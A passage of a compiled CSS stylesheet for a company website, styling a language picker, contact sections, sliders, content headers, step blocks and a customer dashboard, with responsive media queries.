    background-image: url("/img/image 100.jpg"); }
  .choice-lang #lang-eu {
    background-image: url("/img/image 102.jpg"); }
  .choice-lang #lang-nr {
    background-image: url("/img/image 101.jpg"); }

.com_link:hover:after {
  transform: unset; }

.com_link {
  font-size: 1.5rem;
  font-weight: 500;
  color: var(--dark-color, #0A113C);
  border: none;
  background: none;
  display: flex;
  flex-direction: column;
  align-items: center;
  align-content: center;
  margin: 0 1rem;
  /*&:hover{
        .com_link-title {
            display: block;
            position: absolute;
            bottom:5px;

        }
    }*/ }
  .com_link-title {
    display: none;
    margin-left: 1rem; }
  .com_link-ico-block {
    width: 3.5rem;
    height: 3.5rem; }

.communication-module-button {
  background: none;
  width: 90px;
  height: 90px;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  transition: all 1s ease-out;
  border-radius: 5px;
  display: flex;
  align-content: center;
  align-items: center;
  justify-content: center; }
  .communication-module-button-inner {
    width: 70px;
    height: 70px;
    background: var(--main-color, #000AFF);
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    padding: 1rem;
    border-radius: 50%;
    cursor: pointer;
    transition: all 2s ease-out; }

.communication-module-button:hover {
  background: rgba(255, 255, 255, 0.2); }
  .communication-module-button:hover-close {
    width: 1.2rem;
    height: 1.2rem;
    fill: transparent;
    cursor: pointer;
    position: absolute; }

.communication-module-inner-block {
  position: relative;
  display: none;
  transition: all 1s ease-out;
  transition-duration: 1s; }
  .communication-module-inner-block-content {
    background: rgba(255, 255, 255, 0.2);
    position: fixed;
    z-index: 999;
    bottom: 30px;
    right: 30px;
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    padding: 2rem 1rem;
    border-radius: 7px;
    transition: all 1s ease-out; }
    .communication-module-inner-block-content:hover {
      background: rgba(255, 255, 255, 0.4);
      transition: all 1s ease-out; }
    .communication-module-inner-block-content .close-button {
      background: #fff;
      border-radius: 50%;
      display: flex;
      align-items: center;
      flex-direction: column;
      margin: 0 1rem; }

.company {
  font-size: 1.5rem;
  color: #fff;
  position: relative;
  min-height: 72rem;
  padding: 40px 0 40px 0;
  display: flex;
  align-items: center; }
  .wrap .company, .narrow-content .company {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .company:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2; }
  .company__title {
    color: #fff;
    max-width: 41rem;
    margin-bottom: 0; }
    .company__title-slide {
      font-size: 2rem;
      font-weight: 700; }
  .company__desc {
    font-size: 1.9rem;
    line-height: 2.8rem;
    max-width: 44rem; }
  .company__wrap {
    width: 100%;
    position: relative;
    z-index: 3; }
  .company__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
    .company__bg-slide {
      background-color: #090F35;
      background-position: center;
      background-size: cover;
      transition: 0.5s; }
  .company__top {
    position: relative; }
    .company__top-content {
      max-width: 91rem;
      margin: 0 auto;
      position: relative;
      z-index: 5; }
    .company__top-item {
      display: flex;
      justify-content: space-between; }

@media only screen and (max-width: 980px) and (min-width: 769px) {
  .company__top-item {
    padding-left: 11%;
    padding-right: 10%; } }
      @media only screen and (max-width: 580px) {
        .company__top-item {
          justify-content: center; } }
  .company__nav {
    position: absolute;
    display: flex;
    justify-content: space-between;
    width: 100%;
    top: 50%;
    transform: translateY(-80%); }
  .company__bottom {
    margin-top: 5.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.22);
    padding-top: 6rem;
    display: flex;
    justify-content: space-between; }
  .company__list {
    width: 110rem;
    margin-right: -4px; }
  .company__item {
    padding: 0 4px 0 4px; }
    .company__item img {
      border-radius: 7px; }
  .company .pagination span {
    border-color: #fff; }
    .company .pagination span.swiper-pagination-bullet-active {
      background: #fff; }
  @media only screen and (min-width: 581px) {
    .company .pagination {
      display: none; } }

@media only screen and (max-width: 768px) {
  .company__nav {
    position: static;
    transform: translateY(0);
    margin-top: 35px; }
  .company__bottom {
    flex-wrap: wrap;
    margin-top: 28px;
    padding-top: 25px; }
    .company__bottom .company__desc {
      width: 100%;
      margin-bottom: 25px;
      max-width: none; }
  .company__list {
    width: auto;
    margin-left: -4px; } }

@media only screen and (max-width: 580px) {
  .company {
    min-height: inherit; }
    .company__desc {
      font-size: 13px;
      line-height: 18px; }
    .company__bottom {
      margin-top: 23px; }
      .company__bottom .company__desc {
        max-width: 250px; }
    .company .btn-nav_left {
      margin-left: 0; }
    .company .btn-nav_right {
      margin-right: 0; }
    .company__top-item {
      flex-wrap: wrap;
      text-align: center; }
    .company__title {
      margin-bottom: 25px; }
    .company__nav {
      margin-top: 30px; } }

.contact-nav__text {
  color: #787C94;
  margin-bottom: 2.8rem; }

.contact-nav__cell {
  position: relative; }
  .contact-nav__cell_left {
    width: 51.12%;
    margin-right: 6.88%; }
  .contact-nav__cell_right {
    width: 36.83%; }

.contact-nav__part {
  width: 41.73%;
  padding-bottom: 2.8rem; }
  .contact-nav__part:nth-child(2n) {
    padding-left: 10.85%;
    width: 58.27%; }

.contact-nav__label:not(:last-child) {
  margin-bottom: 2.4rem; }

.contact-nav__ind {
  margin-bottom: 1rem; }

.contact-nav__blue {
  color: var(--main-color, #000AFF);
  margin-right: 1.6rem;
  font-weight: 500; }

.contact-nav__addr {
  font-family: 'MuseoSansCyrl', Georgia, serif;
  line-height: 4rem;
  color: #787C94;
  font-weight: 500; }
  .contact-nav__addr span {
    display: block; }

.contact-nav__index {
  padding-top: .7rem;
  padding-bottom: .6rem;
  padding-left: 1.7rem;
  padding-right: 1.7rem;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  font-size: 1.3rem;
  line-height: 1.5rem;
  background: rgba(0, 10, 255, 0.04); }

.contact-nav__link {
  color: #000000; }

.contact {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .contact .scheme {
    padding: 0.2rem 0 6rem 0; }
  .contact__content {
    max-width: 119.5rem;
    margin: 0 auto;
    padding: 7rem 0 12.2rem 0;
    position: relative; }
  .contact__desc {
    font-size: 1.5rem;
    line-height: 2.1rem;
    margin-top: 1.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .contact__list {
    display: flex; }

@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .contact__list {
    flex-wrap: wrap; } }
  .contact__item {
    margin-top: 4rem;
    width: 100%; }

@media only screen and (min-width: 769px) and (max-width: 1024px) {
  .contact__item {
    width: 44%; }
    .contact__item:last-child .contact__item-title {
      padding-left: 0 !important; }
    .contact__item:last-child .contact__item-content {
      padding-left: 0 !important; }
      .contact__item:last-child .contact__item-content::before {
        display: none !important; } }
    .contact__item-title {
      font-size: 1.5rem;
      line-height: 3.3rem;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-bottom: 2.8rem; }
    .contact__item-text {
      font-size: 2.3rem;
      line-height: 3.3rem; }
      .contact__item-text:not(:last-child) {
        margin-bottom: 2.4rem; }
    .contact__item-content {
      position: relative; }
      .contact__item-content:before {
        content: '';
        display: none;
        position: absolute;
        left: 0;
        top: 0;
        width: 1px;
        height: 15.7rem;
        background: #DADCE0; }
    .contact__item:not(:first-child) .contact__item-content {
      padding-left: 8.4rem; }
      .contact__item:not(:first-child) .contact__item-content:before {
        display: block; }
    .contact__item:not(:first-child) .contact__item-title {
      padding-left: 8.5rem; }
    .contact__item:nth-child(2) {
      min-width: 49rem; }
    .contact__item:last-child {
      min-width: 41rem; }
  .contact__adress {
    font-size: 2.3rem;
    font-weight: 500;
    line-height: 4rem;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    .contact__adress span {
      color: var(--dark-color, #0A113C); }
  .contact__index {
    color: var(--main-color, #000AFF);
    margin-bottom: 1rem; }
    .contact__index-text {
      line-height: 1;
      font-weight: 500;
      margin-right: 1.6rem; }
    .contact__index-number {
      background: rgba(0, 10, 255, 0.04);
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 3px;
      height: 2.8rem;
      padding: 0 1.7rem 0 1.7rem;
      font-size: 1.3rem;
      font-weight: 500; }

@media only screen and (max-width: 768px) {
  .contact__item:not(:first-child) .contact__item-content {
    padding-left: 4rem; }
  .contact__item:not(:first-child) .contact__item-title {
    padding-left: 4.1rem; }
  .contact__item:nth-child(2) {
    min-width: 0; }
  .contact__item:last-child {
    min-width: 0; }
  .contact__item-text {
    font-size: 1.9rem; }
    .contact__item-text:not(:last-child) {
      margin-bottom: 1rem; }
  .contact__item:first-child {
    width: 70%; }
  .contact__item-content:before {
    height: 118px; }
  .contact__adress {
    font-size: 1.9rem;
    line-height: 3.5rem; } }

@media only screen and (max-width: 580px) {
  .contact .scheme {
    background: none; }
  .contact__content {
    padding: 30px 0 40px 0; }
  .contact__list {
    flex-wrap: wrap; }
  .contact__item:first-child {
    width: 100%; }
  .contact__item:not(:first-child) .contact__item-content {
    padding-left: 0; }
    .contact__item:not(:first-child) .contact__item-content:before {
      display: none; }
  .contact__item:not(:first-child) .contact__item-title {
    padding-left: 0m; }
  .contact__item-title {
    display: none; } }

@media only screen and (max-width: 420px) {
  .contact__title {
    font-size: 25px;
    line-height: 32px; }
  .contact__desc {
    font-size: 13px;
    line-height: 19px; }
  .contact__item:nth-child(2) {
    order: 3;
    margin-top: 24px; }
  .contact__item:first-child {
    margin-top: 24px;
    margin-bottom: 10px; }
  .contact__item:last-child {
    margin-top: 0; }
  .contact__item-content_info {
    display: flex;
    flex-wrap: wrap; }
    .contact__item-content_info .contact__item-text:nth-child(1) {
      order: 2;
      margin-bottom: 0.7rem;
      width: 100%; }
    .contact__item-content_info .contact__item-text:nth-child(2) {
      order: 3;
      margin-bottom: 0;
      width: 100%; }
    .contact__item-content_info .contact__item-text:nth-child(3) {
      order: 1;
      margin-bottom: 1rem;
      font-size: 15px; }
  .contact__item-text_m-gray {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    font-size: 13px;
    line-height: 19px; }
  .contact__item-content_m-flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .contact__m-hidden {
    display: none; }
  .contact__email {
    color: var(--main-color, #000AFF); }
  .contact__index {
    flex-wrap: wrap;
    order: 2;
    text-align: center;
    justify-content: center;
    margin-bottom: 0; }
    .contact__index-text {
      margin-right: 0;
      margin-bottom: 1rem;
      color: var(--dark-color, #0A113C);
      font-weight: 400;
      font-size: 13px; }
  .contact__adress {
    font-size: 13px;
    line-height: 19px;
    font-weight: 400;
    color: var(--dark-color, #0A113C);
    width: 70%; } }

.contactbox {
  display: flex;
  margin-left: -10px;
  margin-right: -10px; }
  @media only screen and (min-width: 851px) {
    .contactbox {
      position: relative;
      padding-top: 8rem; } }
  .contactbox__cell {
    flex: 1 1;
    margin-right: 10px;
    margin-left: 10px; }
    @media only screen and (max-width: 850px) {
      .contactbox__cell {
        width: 100%;
        flex: 1 1 100%;
        margin-bottom: 2.6rem; } }
  .contactbox .call-box, .contactbox .answer-box {
    background-color: white;
    border-radius: 7px;
    padding: 5rem 3.5rem 5rem 5rem; }
    .contactbox .call-box__row, .contactbox .answer-box__row {
      display: flex; }
    .contactbox .call-box__cell, .contactbox .answer-box__cell {
      flex: 1 1; }
      .contactbox .call-box__cell:first-child, .contactbox .answer-box__cell:first-child {
        max-width: 225px; }
        @media only screen and (max-width: 580px) {
          .contactbox .call-box__cell:first-child, .contactbox .answer-box__cell:first-child {
            max-width: 100%; } }
    .contactbox .call-box__title, .contactbox .answer-box__title {
      text-align: center; }
      @media only screen and (min-width: 851px) {
        .contactbox .call-box__title, .contactbox .answer-box__title {
          display: none; } }
    @media only screen and (max-width: 580px) {
      .contactbox .call-box, .contactbox .answer-box {
        padding: 3rem 1.5rem; } }
  .contactbox .call-box__cell:first-child {
    display: flex;
    margin-right: 4rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .call-box__cell:first-child {
        display: none; } }
  @media only screen and (min-width: 851px) {
    .contactbox .call-box__title {
      text-align: left;
      display: block;
      position: absolute;
      top: 0;
      left: 15px; } }
  @media only screen and (max-width: 580px) {
    .contactbox .call-box .info .contacts__string {
      margin: .5rem auto;
      max-width: fit-content; } }
  .contactbox .answer-box__cell:last-child {
    border-left: 1px solid #DADCE0;
    padding-left: 4rem;
    margin-left: 4rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .answer-box__cell:last-child {
        border: none;
        margin: 0;
        padding: 0; } }
  .contactbox .answer-box .info {
    display: flex;
    flex-wrap: wrap; }
    .contactbox .answer-box .info .manager__text {
      font-weight: 300;
      font-size: 1.3rem;
      line-height: 1.3rem;
      width: 100%; }
      @media only screen and (min-width: 851px) {
        .contactbox .answer-box .info .manager__text {
          order: -1; } }
    .contactbox .answer-box .info .manager__phone {
      font-weight: 600;
      font-size: 3rem;
      line-height: 2.5rem;
      letter-spacing: -0.03em; }
      @media only screen and (max-width: 1440px) {
        .contactbox .answer-box .info .manager__phone {
          font-size: 2.5rem; } }
      @media only screen and (max-width: 1280px) {
        .contactbox .answer-box .info .manager__phone {
          font-size: 2rem; } }
      @media only screen and (max-width: 580px) {
        .contactbox .answer-box .info .manager__phone {
          margin-left: auto;
          margin-right: auto; } }
    .contactbox .answer-box .info .manager__button {
      margin-left: 0; }
      @media only screen and (max-width: 580px) {
        .contactbox .answer-box .info .manager__button {
          margin-left: auto; } }
  @media only screen and (max-width: 580px) {
    .contactbox .answer-box__row {
      flex-wrap: wrap; }
    .contactbox .answer-box__cell {
      flex: 1 1 100%;
      max-width: 100%; } }
  .contactbox .contacts__link {
    color: var(--main-color, #000AFF); }
  .contactbox .manager__avatar {
    margin-left: 0;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__avatar {
        margin-left: auto; } }
  .contactbox .manager__name {
    font-size: 1.9rem;
    line-height: 1.9rem;
    font-weight: bold; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__name {
        text-align: center; } }
  .contactbox .manager__text {
    margin-top: 2rem;
    font-size: 1.6rem;
    line-height: 1.6rem; }
    @media only screen and (max-width: 580px) {
      .contactbox .manager__text {
        text-align: center;
        margin-bottom: 2rem; } }

.contacts_dark {
  color: var(--dark-color, #0A113C); }

.contacts__phone {
  font-size: 1.9rem;
  line-height: 3.3rem; }

.contacts__link {
  line-height: 3.3rem; }
  @media only screen and (max-width: 580px) {
    .contacts__link {
      font-size: 1.5rem; } }

.contacts__row {
  text-align: left; }

.contacts__string:not(:last-child) {
  margin-bottom: 10px; }

.contacts__string_always {
  margin-bottom: 10px; }

.contacts__line {
  margin: 2.4rem 0;
  height: 1px;
  background: #DADCE0; }

.contacts__help {
  color: rgba(255, 255, 255, 0.55); }
  @media only screen and (max-width: 420px) {
    .contacts__help {
      line-height: 2.6rem; } }

.contacts__column_left {
  max-width: 58.61%; }

.contacts__column_right {
  max-width: 35.83%; }

@media only screen and (max-width: 1280px) {
  .contacts__column_right {
    max-width: 41.83%; } }

@media only screen and (max-width: 1024px) {
  .contacts__column {
    width: 100%;
    max-width: 100%; } }

@media only screen and (max-width: 768px) {
  .contacts__column {
    width: auto; }
    .contacts__column_left {
      width: 58.61%; }
    .contacts__column_right {
      width: 40.83%; } }

@media only screen and (max-width: 420px) {
  .contacts__column {
    width: 100%; } }

.contacts__cell_left {
  color: #787C94; }

.contacts__cell_white {
  color: #fff; }

#sidebar .flex.contacts__row {
  display: flex; }

.content-header {
  position: relative;
  margin-bottom: auto;
  padding-bottom: 7rem;
  color: #fff; }
  @media (max-width: 580px) {
    .content-header {
      padding-bottom: 3rem; } }
  .content-header .breadcrumbs {
    margin-bottom: 8rem; }
  .content-header__bg-image-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    .content-header__bg-image-wrap::before {
      content: "";
      position: absolute;
      z-index: 1;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.19); }
  .content-header .content h1 {
    width: 60%;
    margin-bottom: 10rem;
    line-height: calc(50 / 40);
    color: #fff; }
    @media (max-width: 580px) {
      .content-header .content h1 {
        width: 90%;
        margin-bottom: 5rem; } }
  .content-header__adventages {
    width: 70%; }
    @media (max-width: 1024px) {
      .content-header__adventages {
        width: 60%; } }
    @media (max-width: 768px) {
      .content-header__adventages {
        width: 50%; } }
    @media (max-width: 580px) {
      .content-header__adventages {
        width: 100%; } }
  .content-header__adventage-item {
    display: flex;
    flex-direction: column;
    width: calc(247 / 935 * 100%);
    margin-bottom: 3rem;
    padding-right: 8%; }
    @media (max-width: 1024px) {
      .content-header__adventage-item {
        padding-right: 5%; } }
    @media (max-width: 768px) {
      .content-header__adventage-item {
        width: 50%;
        padding-right: 15%; } }
    @media (max-width: 580px) {
      .content-header__adventage-item {
        padding-right: 15%; } }
    @media (min-width: 769px) {
      .content-header__adventage-item:not(:nth-of-type(3n)) {
        border-right: 1px solid rgba(255, 255, 255, 0.2); } }
    @media (min-width: 769px) {
      .content-header__adventage-item:not(:first-of-type):not(:nth-of-type(4n)) {
        padding-left: 10.5%; } }
  @media (min-width: 769px) and (max-width: 1024px) {
    .content-header__adventage-item:not(:first-of-type):not(:nth-of-type(4n)) {
      padding-left: 5%; } }
    @media (min-width: 769px) {
      .content-header__adventage-item:nth-of-type(2n) {
        width: calc(347 / 935 * 100%); } }
  .content-header__adventage-icon {
    margin-bottom: 2rem; }
    .content-header__adventage-icon svg {
      width: 3.8rem;
      max-height: 2.7rem;
      fill: #fff; }
  .content-header__adventage-text {
    margin-top: auto;
    font-size: 1.7rem;
    line-height: calc(20 / 17); }
    @media (max-width: 580px) {
      .content-header__adventage-text {
        font-size: 1.3rem; } }
  .content-header__button {
    min-width: 29.5rem;
    margin-left: auto; }
    @media (max-width: 580px) {
      .content-header__button {
        width: 100%;
        min-width: 0;
        max-width: 100%;
        margin-top: 2rem;
        margin-left: 0; } }
  .content-header.no-photo {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    padding-bottom: 0; }
    .content-header.no-photo .breadcrumbs {
      margin-bottom: 0; }
    .content-header.no-photo .content h1 {
      color: var(--dark-color, #0A113C); }
    .content-header.no-photo .content-header__adventage-icon svg {
      fill: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
    @media (min-width: 769px) {
      .content-header.no-photo .content-header__adventage-item:not(:nth-of-type(3n)) {
        border-right: 1px solid var(--secondary-text-color, rgba(10, 17, 60, 0.55)); } }

.content-inner {
  width: 100%;
  padding-top: 9rem;
  padding-bottom: 9rem; }
  .content-inner .content h2 {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .content-inner .content h2 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .content-inner .content h2 {
        font-size: 2rem; } }
  .content-inner .content h3 {
    margin-bottom: 3rem;
    font-family: Georgia, serif;
    font-size: 2rem;
    line-height: 1.2; }
    @media (max-width: 1024px) {
      .content-inner .content h3 {
        margin-bottom: 3rem; } }
  .content-inner .content p {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .content-inner .content p {
        margin-bottom: 2rem; } }
  .content-inner__slider {
    position: relative;
    margin-top: 8rem;
    margin-bottom: 8rem; }
    .content-inner__slider .content-inner__slider-arrows {
      width: calc(518 / 1440 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider .content-inner__slider-arrows {
          display: flex;
          justify-content: flex-end;
          width: 50%; } }
    .content-inner__slider .content-inner__text-image {
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
      @media (max-width: 768px) {
        .content-inner__slider .content-inner__text-image {
          margin-top: 0; } }
    .content-inner__slider .text-image__text-wrap {
      overflow-y: auto;
      max-height: 44rem;
      margin-bottom: 4.5rem; }
      @media (max-width: 1024px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 28rem;
          margin-bottom: 8rem; } }
      @media (max-width: 850px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 24rem; } }
      @media (max-width: 768px) {
        .content-inner__slider .text-image__text-wrap {
          max-height: 100%;
          margin-bottom: 2rem; } }
    .content-inner__slider .text-image__image-wrap {
      margin-top: auto; }
      @media (max-width: 768px) {
        .content-inner__slider .text-image__image-wrap {
          margin-top: 0; } }
    .content-inner__slider_left .content-inner__slider-dots {
      width: calc(568 / 1400 * 100%);
      margin-right: calc(150 / 1400 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider_left .content-inner__slider-dots {
          width: 50%;
          margin-right: 0; } }
    @media (max-width: 768px) {
      .content-inner__slider_right .content-inner__slider-nav-row {
        margin-top: 3rem; } }
    .content-inner__slider_right .content-inner__slider-arrows {
      margin-right: calc(150 / 1440 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider_right .content-inner__slider-arrows {
          justify-content: flex-start;
          margin-right: 0; } }
    .content-inner__slider_right .content-inner__slider-dots {
      width: auto;
      max-width: calc(668 / 1400 * 100%);
      margin-left: auto;
      padding-right: 3rem; }
      @media (max-width: 768px) {
        .content-inner__slider_right .content-inner__slider-dots {
          justify-content: flex-end;
          width: 50%;
          margin-right: 0;
          padding-right: 0; } }
      .content-inner__slider_right .content-inner__slider-dots .dots {
        justify-content: flex-end; }
  .content-inner__slider-nav-row {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    align-items: center;
    width: 100%; }
    @media (max-width: 768px) {
      .content-inner__slider-nav-row {
        position: relative; } }
    .content-inner__slider-nav-row .dots {
      display: flex;
      padding-left: 3rem; }
      @media (max-width: 768px) {
        .content-inner__slider-nav-row .dots {
          padding-left: 0; } }
    .content-inner__slider-nav-row .swiper-pagination-bullet {
      width: 14px;
      height: 2px;
      margin-right: 6px;
      transition: .2s ease;
      background-color: lightgray; }
      @media (max-width: 768px) {
        .content-inner__slider-nav-row .swiper-pagination-bullet {
          background-color: #e0e0e0; } }
      .content-inner__slider-nav-row .swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }

.fonts-loaded .content-inner .content h3 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.content-steps {
  position: relative;
  padding-top: 9rem;
  padding-bottom: 5rem; }
  @media (max-width: 580px) {
    .content-steps {
      padding-top: 3rem;
      padding-bottom: 3rem; } }
  .content-steps.content h2 {
    margin-bottom: 10rem; }
    @media (max-width: 580px) {
      .content-steps.content h2 {
        margin-bottom: 3rem; } }
  @media (max-width: 580px) {
    .content-steps__slider-wrapper {
      position: relative;
      overflow: hidden;
      border-radius: 7px;
      background-color: #fff; } }
  @media (min-width: 581px) {
    .content-steps__steps {
      display: flex;
      flex-wrap: wrap; } }
  .content-steps__step {
    width: calc(100% / 5);
    padding-right: 7.9rem; }
    @media (max-width: 1024px) {
      .content-steps__step {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-steps__step {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-steps__step {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem; } }
  .content-steps__step-number, .content-steps__step-icon {
    margin-bottom: 3rem;
    font-size: 2rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-steps__step-number, .content-steps__step-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%;
        background-color: #fafafa; } }
  .content-steps__step-title {
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: calc(25 / 20); }
    @media (max-width: 580px) {
      .content-steps__step-title {
        text-align: center;
        font-size: 1.5rem; } }
  .content-steps__step-text {
    font-size: 1.5rem;
    line-height: calc(20 / 15);
    color: rgba(51, 51, 51, 0.4); }
    @media (max-width: 580px) {
      .content-steps__step-text {
        font-size: 1.2rem;
        text-align: center; } }
  @media (min-width: 581px) {
    .content-steps__step-icon {
      height: 6.4rem;
      display: block;
      margin-bottom: 3rem; } }
  .content-steps__step-icon svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-steps__step-icon svg {
        width: 6rem;
        max-height: 6rem; } }
  .content-steps__nav {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 3rem;
    left: 0; }
    @media (min-width: 581px) {
      .content-steps__nav {
        display: none; } }
    .content-steps__nav .arrow-nav {
      transform: translateY(-50%);
      margin-top: 0; }

.dashboard__item {
  background: #fff;
  border-radius: 10px;
  padding: 4rem 3rem;
  position: relative;
  width: 340px;
  min-height: 40rem;
  margin-bottom: 2rem; }
  .dashboard__item-title {
    font-size: 2.3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C); }
  .dashboard__item-order {
    margin-top: 3.5rem; }
    .dashboard__item-order .dashboard__icon {
      margin-bottom: 3rem; }
  .dashboard__item .dashboard__small-text_date {
    margin-bottom: 2rem; }
  .dashboard__item-btn {
    width: 100%;
    margin-top: 3rem; }
  .dashboard__item_order-none {
    padding: 3rem; }

.dashboard__stat-list {
  margin-top: 3rem; }

.dashboard__stat:not(:last-child) {
  padding-bottom: 2.9rem;
  margin-bottom: 2.1rem;
  border-bottom: 1px solid #DADCE0; }

.dashboard__number {
  font-size: 3.6rem;
  line-height: 1.22222;
  color: var(--main-color, #000AFF);
  letter-spacing: -0.05em;
  margin-bottom: 1rem;
  font-weight: 500; }

.dashboard__text {
  font-size: 1.7rem;
  line-height: 1.23529;
  color: #090F35; }

.dashboard__link {
  position: absolute;
  left: 4rem;
  bottom: 4rem;
  font-size: 1.7rem;
  line-height: 1.23529; }

.dashboard__icon {
  width: 3.875em;
  height: 3.875em;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 100%;
  background: #fff;
  position: relative;
  z-index: 2; }
  .dashboard__icon_wait {
    border: 2px solid var(--main-color, #000AFF); }
    .dashboard__icon_wait .icon {
      fill: var(--main-color, #000AFF); }
  .dashboard__icon_sucsess {
    background: var(--main-color, #000AFF); }
    .dashboard__icon_sucsess .icon {
      fill: #fff; }
  .dashboard__icon_hidden {
    border: 2px solid #DADCE0; }
    .dashboard__icon_hidden .icon {
      fill: #DADCE0; }
  .dashboard__icon .icon-check {
    width: 2.375em; }
  .dashboard__icon .icon-wait {
    width: auto;
    height: 2.5em; }
  .dashboard__icon .icon-arrowRight {
    width: 1.875em; }

.dashboard__desc {
  font-size: 1.7rem;
  line-height: 2.1rem;
  font-weight: 600;
  color: #090F35; }
  .dashboard__desc_order {
    margin-bottom: 2rem; }

.dashboard__small-text {
  font-size: 11px;
  line-height: 1;
  font-weight: 500; }
  .dashboard__small-text_date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.dashboard__info-text {
  font-size: 1.7rem;
  line-height: 1.23529;
  margin-top: 2rem;
  color: #090F35; }

.dashboard__basket {
  margin-bottom: 3.1rem; }

.dashboard__label {
  font-size: 1.3rem;
  line-height: 1.5rem;
  display: block;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
  font-weight: 300;
  margin-bottom: 1rem; }

.dashboard__info-list {
  margin-top: 3rem; }

.dashboard__field:not(:last-child) {
  margin-bottom: 3rem; }

.dashboard__docs {
  margin-top: 5rem; }
  .dashboard__docs-item {
    display: flex;
    align-items: center;
    font-size: 1.5rem;
    line-height: 2rem;
    color: var(--main-color, #000AFF);
    font-weight: 500; }
    .dashboard__docs-item:not(:last-child) {
      margin-bottom: 2rem; }
  .dashboard__docs-icon {
    width: 1.3rem;
    height: 1.5rem;
    fill: var(--main-color, #000AFF);
    margin-right: 1.2rem; }

.dashboard__box {
  background: #fff;
  border-radius: 10px;
  padding-left: 4rem;
  padding-right: 4rem;
  position: relative; }
  .dashboard__box_big {
    width: 100%;
    padding-top: 5rem;
    padding-bottom: 5.9rem; }
  .dashboard__box_small {
    width: 48.90591%;
    margin-top: 2rem;
    padding-top: 4rem;
    padding-bottom: 4rem; }

.dashboard__title, .dashboard__title.h1 {
  margin-bottom: 3.5rem; }

.dashboard__select .select__text {
  margin-right: .7rem; }

.dashboard__order-list {
  margin-top: 5.5rem;
  overflow: hidden;
  align-items: flex-start; }

.dashboard__order-item {
  position: relative;
  width: 41px; }
  .dashboard__order-item:last-child {
    text-align: right;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: flex-start; }

.dashboard__order .dashboard__icon {
  font-size: 6.6px;
  margin-bottom: 2rem; }

.dashboard__order-desc {
  font-size: 13px;
  line-height: 15px;
  font-weight: 600;
  color: #090F35; }
  .dashboard__order-desc_hidden {
    color: #DADCE0; }

.dashboard__order .dashboard__small-text {
  margin-top: 1rem; }

.dashboard__order-line {
  width: 16.5rem;
  height: 2px;
  position: absolute;
  left: 3.8rem;
  top: 1.9rem; }
  .dashboard__order-line_blue {
    background: var(--main-color, #000AFF); }
  .dashboard__order-line_gray {
    background: #DADCE0; }

.dashboard__order-info {
  width: 110px; }

.dashboard__order-title {
  margin-bottom: 2rem;
  color: #090F35; }

.dashboard__hide {
  display: none; }

.dashboard__toggle {
  margin-top: 2.5rem; }

.dashboard__history {
  margin-top: 7rem; }

.dashboard .catalog__nav-bottom {
  margin-top: 7.5rem; }

@media only screen and (max-width: 580px) {
  .dashboard__item {
    width: 100%;
    padding: 3rem 2rem;
    min-height: inherit; }
    .dashboard__item-title {
      font-size: 2.6rem; }
    .dashboard__item-order {
      margin-top: 3rem; }
    .dashboard__item .dashboard__icon {
      font-size: 10.5px;
      margin-bottom: 2rem; }
  .dashboard__link {
    position: static;
    margin-top: 5rem; }
  .dashboard__number {
    font-size: 2.3rem;
    line-height: 0.78261;
    font-weight: 600; }
  .dashboard__text {
    font-size: 15px;
    line-height: 21px; }
  .dashboard__stat:not(:last-child) {
    margin-bottom: 2.9rem; }
  .dashboard__desc {
    font-size: 1.9rem;
